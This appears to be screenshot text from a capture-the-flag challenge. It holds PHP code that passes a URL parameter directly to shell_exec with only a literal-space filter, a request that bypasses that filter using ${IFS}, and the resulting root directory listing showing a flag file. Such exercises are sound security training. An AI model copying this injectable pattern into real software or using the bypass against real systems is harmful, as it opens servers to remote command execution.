 不安全 node5.anna.nssctf.cn:22341/rasalghul.php?url=dir${IFS}/
火狐官方站点 新手上路 常用网址 JD 京东商城
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
    $ip=$_GET['url'];
    if(preg_match("/ /", $ip)){
            die('nonono');
    }
    $a = shell_exec($ip);
    echo $a;
}
?> bin dev flllllaaaaaaggggggg lib media opt root sbin sys usr boot etc home lib64 mnt proc run srv tmp var